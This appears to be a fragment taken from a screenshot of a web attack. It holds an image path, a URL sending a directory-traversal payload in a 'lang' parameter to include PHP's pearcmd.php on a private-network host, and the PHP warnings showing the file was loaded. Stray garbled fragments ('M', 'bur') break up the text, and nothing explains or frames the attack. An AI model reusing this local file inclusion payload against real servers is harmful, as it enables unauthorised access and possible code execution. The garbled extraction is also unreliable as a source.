 192.168.0.90:8083/public/?lang=../../../../../../../../usr/local/lib/php/pearcmd
M
bur
Warning: array_map(): Expected parameter 2 to be an array, null given in pearcmd.php on line 348 Warning: max(): When only one parameter is given, it must be an array in pearcmd.php on line 348 Warning: ksort() expects
parameter 1 to be array, null given in pearcmd.php on line 350 Warning: Invalid argument supplied for foreach() in pearcmd.php on line 351